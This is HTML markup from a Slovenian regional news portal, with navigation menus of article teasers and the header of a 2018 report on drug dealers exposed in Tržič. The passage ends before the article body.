block_td_uid_6_6970f1c8e6ef2.block_type = "td_block_mega_menu";
block_td_uid_6_6970f1c8e6ef2.post_count = "5";
block_td_uid_6_6970f1c8e6ef2.found_posts = "35";
block_td_uid_6_6970f1c8e6ef2.header_color = "";
block_td_uid_6_6970f1c8e6ef2.ajax_pagination_infinite_stop = "";
block_td_uid_6_6970f1c8e6ef2.max_num_pages = "7";
tdBlocksArray.push(block_td_uid_6_6970f1c8e6ef2);
</script><div id=td_uid_6_6970f1c8e6ef2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/tvoja-edinstvenost-je-tvoja-najvecja-moc-foto/" rel="bookmark" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-218x150.png 218w, https://go-portal.si/wp-content/uploads/2024/11/Znanih-je-deset-nominirank-za-inzenirko-leta-2024-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/tvoja-edinstvenost-je-tvoja-najvecja-moc-foto/" rel="bookmark" title="&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto">&#8220;Tvoja edinstvenost je tvoja največja moč&#8221; #foto</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/novogoriska-lisicka-do-veleslalomskega-rezultata-kariere-v-kranjski-gori/" rel="bookmark" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-100x70.jpg 100w, https://go-portal.si/wp-content/uploads/2023/01/Ana-Bucik-Foto-FB-SloSki-Alpine-team1-713x486.jpg 713w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/novogoriska-lisicka-do-veleslalomskega-rezultata-kariere-v-kranjski-gori/" rel="bookmark" title="Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori">Novogoriška &#8220;lisička&#8221; do veleslalomskega rezultata kariere v Kranjski Gori</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/desetici-aneja-dopliharja-v-kanadi/" rel="bookmark" title="Desetici parakolesarja Aneja Dopliharja v Kanadi"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2021/08/Anej-Doplihar-2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Desetici parakolesarja Aneja Dopliharja v Kanadi"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/desetici-aneja-dopliharja-v-kanadi/" rel="bookmark" title="Desetici parakolesarja Aneja Dopliharja v Kanadi">Desetici parakolesarja Aneja Dopliharja v Kanadi</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/luka-bozic-na-vltavi-v-pragi-pokoril-konkurenco/" rel="bookmark" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2018/09/Luka-Božič2-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/luka-bozic-na-vltavi-v-pragi-pokoril-konkurenco/" rel="bookmark" title="Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco">Luka Božič na Vltavi v Pragi pokoril svetovno konkurenco</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/eva-pavlovic-mori-z-reprezentanco-v-zlato-evropsko-ligo-in-na-euro/" rel="bookmark" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2022/04/Eva-Pavlovic-Mori-Foto-OZS1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo"/></a></div>                <a href="https://go-portal.si/rubrika/intervju/" class="td-post-category">Intervju</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/eva-pavlovic-mori-z-reprezentanco-v-zlato-evropsko-ligo-in-na-euro/" rel="bookmark" title="Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem pa v Turčijo">Eva Pavlović Mori: V Zlato evropsko ligo in na Euro, zatem&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_6_6970f1c8e6ef2" data-td_block_id="td_uid_6_6970f1c8e6ef2"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_6_6970f1c8e6ef2" data-td_block_id="td_uid_6_6970f1c8e6ef2"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5354"><a href="https://go-portal.si/rubrika/kronika/">Kronika</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_7_6970f1c8e7d9b_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_6970f1c8e7d9b" ><script>var block_td_uid_7_6970f1c8e7d9b = new tdBlock();
block_td_uid_7_6970f1c8e7d9b.id = "td_uid_7_6970f1c8e7d9b";
block_td_uid_7_6970f1c8e7d9b.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1520","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_7_6970f1c8e7d9b_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_7_6970f1c8e7d9b_rand","tdc_css_class_style":"td_uid_7_6970f1c8e7d9b_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_7_6970f1c8e7d9b.td_column_number = "3";
block_td_uid_7_6970f1c8e7d9b.block_type = "td_block_mega_menu";
block_td_uid_7_6970f1c8e7d9b.post_count = "5";
block_td_uid_7_6970f1c8e7d9b.found_posts = "1267";
block_td_uid_7_6970f1c8e7d9b.header_color = "";
block_td_uid_7_6970f1c8e7d9b.ajax_pagination_infinite_stop = "";
block_td_uid_7_6970f1c8e7d9b.max_num_pages = "254";
tdBlocksArray.push(block_td_uid_7_6970f1c8e7d9b);
</script><div id=td_uid_7_6970f1c8e7d9b class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/Trava-Dragonja-13012026-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Zaseg droge na mejnem prehodu"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/zaseg-droge-na-mejnem-prehodu/" rel="bookmark" title="Zaseg droge na mejnem prehodu">Zaseg droge na mejnem prehodu</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-218x150.png 218w, https://go-portal.si/wp-content/uploads/2026/01/Screenshot-2026-01-19-at-12.46.38-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO"/></a></div>                <a href="https://go-portal.si/rubrika/aktualno/" class="td-post-category">Aktualno</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/katastrofalni-pozari-evakuacija-20-tisoc-ljudi-in-vsaj-18-smrtnih-zrtev-video/" rel="bookmark" title="Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev #VIDEO">Katastrofalni požari: Evakuacija 20 tisoč ljudi in vsaj 18 smrtnih žrtev&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-218x150.png 218w, https://go-portal.si/wp-content/uploads/2025/11/Screenshot-2025-11-12-at-07.20.50-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prehiteval-pred-delovno-zaporo-trcil-v-tovornjak-od-katerega-ga-ja-odbilo-na-betonsko-zascitno-ograjo/" rel="bookmark" title="Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja odbilo na betonsko zaščitno ograjo">Prehiteval pred delovno zaporo, trčil v tovornjak od katerega ga ja&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/05/pexels-pixabay-532001-scaled-1-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Osebno vozilo prevrnilo na streho&#8230;"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/osebno-vozilo-prevrnilo-na-streho/" rel="bookmark" title="Osebno vozilo prevrnilo na streho&#8230;">Osebno vozilo prevrnilo na streho&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/" rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2026/01/krajPNvGoriskihBrdih-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila"/></a></div>                <a href="https://go-portal.si/rubrika/kronika/" class="td-post-category">Kronika</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/prometna-nesreca-ii-kategorije-s-pobegom-v-goriskih-brdih-poziv-ocividcem-in-udelezenemu-vozniku-avtomobila/" rel="bookmark" title="Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv očividcem in udeleženemu vozniku avtomobila">Prometna nesreča II. kategorije s pobegom v Goriških Brdih – poziv&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_7_6970f1c8e7d9b" data-td_block_id="td_uid_7_6970f1c8e7d9b"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_7_6970f1c8e7d9b" data-td_block_id="td_uid_7_6970f1c8e7d9b"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-5355"><a href="https://go-portal.si/rubrika/vas-glas/">Vaš Glas</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_8_6970f1c8e99b7_rand td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_8_6970f1c8e99b7" ><script>var block_td_uid_8_6970f1c8e99b7 = new tdBlock();
block_td_uid_8_6970f1c8e99b7.id = "td_uid_8_6970f1c8e99b7";
block_td_uid_8_6970f1c8e99b7.atts = '{"limit":"5","sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"1521","category_ids":"","custom_title":"","custom_url":"","show_child_cat":30,"sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_ajax_filter_ids":"","td_filter_default_txt":"Vse","color_preset":"","border_top":"","class":"td_uid_8_6970f1c8e99b7_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_8_6970f1c8e99b7_rand","tdc_css_class_style":"td_uid_8_6970f1c8e99b7_rand_style","live_filter":"","live_filter_cur_post_id":"","live_filter_cur_post_author":"","block_template_id":""}';
block_td_uid_8_6970f1c8e99b7.td_column_number = "3";
block_td_uid_8_6970f1c8e99b7.block_type = "td_block_mega_menu";
block_td_uid_8_6970f1c8e99b7.post_count = "5";
block_td_uid_8_6970f1c8e99b7.found_posts = "163";
block_td_uid_8_6970f1c8e99b7.header_color = "";
block_td_uid_8_6970f1c8e99b7.ajax_pagination_infinite_stop = "";
block_td_uid_8_6970f1c8e99b7.max_num_pages = "33";
tdBlocksArray.push(block_td_uid_8_6970f1c8e99b7);
</script><div id=td_uid_8_6970f1c8e99b7 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/forum-sao-paolo-in-kulturna-vojna-v-cerknem/" rel="bookmark" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/04/sao-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/04/sao-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/04/sao-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM"/></a></div>                <a href="https://go-portal.si/rubrika/goriska-24/" class="td-post-category">Goriška 24</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/forum-sao-paolo-in-kulturna-vojna-v-cerknem/" rel="bookmark" title="FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM">FORUM SAO PAOLO IN KULTURNA VOJNA V CERKNEM</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/edvard-kadic-ne-gre-za-leve-ali-desne-gre-za-nore-in-normalne/" rel="bookmark" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/02/Edvard-Kadic1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/edvard-kadic-ne-gre-za-leve-ali-desne-gre-za-nore-in-normalne/" rel="bookmark" title="Edvard Kadič: Ne gre za leve ali desne, gre za nore in normalne">Edvard Kadič: Ne gre za leve ali desne, gre za nore&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/igor-omerza-gost-goriskih-vecerov/" rel="bookmark" title="Igor Omerza gost Goriških večerov"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/02/Igor-Omerza3-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Igor Omerza gost Goriških večerov"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/igor-omerza-gost-goriskih-vecerov/" rel="bookmark" title="Igor Omerza gost Goriških večerov">Igor Omerza gost Goriških večerov</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/dr-anze-logar-prenehati-z-delitvami-in-poiskati-pot-dialoga/" rel="bookmark" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-218x150.jpg" srcset="https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-218x150.jpg 218w, https://go-portal.si/wp-content/uploads/2023/01/Anze-Logar-Foto-FB-Anze-Logar-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/dr-anze-logar-prenehati-z-delitvami-in-poiskati-pot-dialoga/" rel="bookmark" title="Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga">Dr. Anže Logar: Prenehati z delitvami in poiskati pot dialoga</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://go-portal.si/lojze-peterle-in-joze-mozina-gosta-pogovornega-vecera-v-kobaridu/" rel="bookmark" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu"><img width="218" height="150" class="entry-thumb" src="https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-218x150.png" srcset="https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-218x150.png 218w, https://go-portal.si/wp-content/uploads/2023/01/Pogovorni-vecer-Kobarid-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu"/></a></div>                <a href="https://go-portal.si/rubrika/vas-glas/" class="td-post-category">Vaš Glas</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://go-portal.si/lojze-peterle-in-joze-mozina-gosta-pogovornega-vecera-v-kobaridu/" rel="bookmark" title="Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu">Lojze Peterle in Jože Možina gosta pogovornega večera v Kobaridu</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_8_6970f1c8e99b7" data-td_block_id="td_uid_8_6970f1c8e99b7"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_8_6970f1c8e99b7" data-td_block_id="td_uid_8_6970f1c8e99b7"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
</ul></div></div>


<div class="td-search-wrapper">
    <div id="td-top-search">
        <!-- Search -->
        <div class="header-search-wrap">
            <div class="dropdown header-search">
                <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
                <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            </div>
        </div>
    </div>
</div>

<div class="header-search-wrap">
	<div class="dropdown header-search">
		<div class="td-drop-down-search" aria-labelledby="td-header-search-button">
			<form method="get" class="td-search-form" action="https://go-portal.si/">
				<div role="search" class="td-head-form-search-wrap">
					<input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Išči" />
				</div>
			</form>
			<div id="td-aj-search"></div>
		</div>
	</div>
</div>            </div>
        </div>
    </div>

</div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-default ">
        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://go-portal.si/">Doma</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ogled vseh prispevkov v Zamejstvo" class="entry-crumb" href="https://go-portal.si/rubrika/zamejstvo/">Zamejstvo</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">V Tržiču razkrinkali preprodajalce droge: „UVOZ“ IZ SLOVENIJE</span></div></div>

        <div class="td-pb-row">
                                    <div class="td-pb-span8 td-main-content" role="main">
                            <div class="td-ss-main-content">
                                
    <article id="post-5455" class="post-5455 post type-post status-publish format-standard has-post-thumbnail hentry category-featured category-zamejstvo tag-preprodajalci-droge tag-trzic tag-zamejstvo" itemscope itemtype="https://schema.org/Article">
        <div class="td-post-header">

            
            <header class="td-post-title">
                <h1 class="entry-title">V Tržiču razkrinkali preprodajalce droge: „UVOZ“ IZ SLOVENIJE</h1>

                

                <div class="td-module-meta-info">
                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-11-24T13:32:24+00:00" >24. novembra, 2018</time></span>                                                        </div>

            </header>

        </div>

        <div class="td-post-sharing td-post-sharing-top ">
				<div class="td-default-sharing">
		            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fgo-portal.si%2Fv-trzicu-razkrinkali-preprodajalce-droge-uvoz-iz-slovenije%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-facebook"></i><div class="td-social-but-text">Delite na Facebooku</div></a>
		            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=V+Tr%C5%BEi%C4%8Du+razkrinkali+preprodajalce+droge%3A+%E2%80%9EUVOZ%E2%80%9C+IZ+SLOVENIJE&url=https%3A%2F%2Fgo-portal.si%2Fv-trzicu-razkrinkali-preprodajalce-droge-uvoz-iz-slovenije%2F&via=GoPortalSi"  ><i class="td-icon-twitter"></i><div class="td-social-but-text">Deli na Twitterju</div></a>
		            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://go-portal.si/v-trzicu-razkrinkali-preprodajalce-droge-uvoz-iz-slovenije/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-googleplus"></i></a>
		            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://go-portal.si/v-trzicu-razkrinkali-preprodajalce-droge-uvoz-iz-slovenije/&amp;media=https://go-portal.si/wp-content/uploads/2018/10/Droga9.jpg&description=V+Tr%C5%BEi%C4%8Du+razkrinkali+preprodajalce+droge%3A+%E2%80%9EUVOZ%E2%80%9C+IZ+SLOVENIJE" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><i class="td-icon-pinterest"></i></a>
		            <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=V+Tr%C5%BEi%C4%8Du+razkrinkali+preprodajalce+droge%3A+%E2%80%9EUVOZ%E2%80%9C+IZ+SLOVENIJE%20-%20https%3A%2F%2Fgo-portal.si%2Fv-trzicu-razkrinkali-preprodajalce-droge-uvoz-iz-slovenije%2F" ><i class="td-icon-whatsapp"></i></a>
	            </div></div>

        <div class="td-post-content">

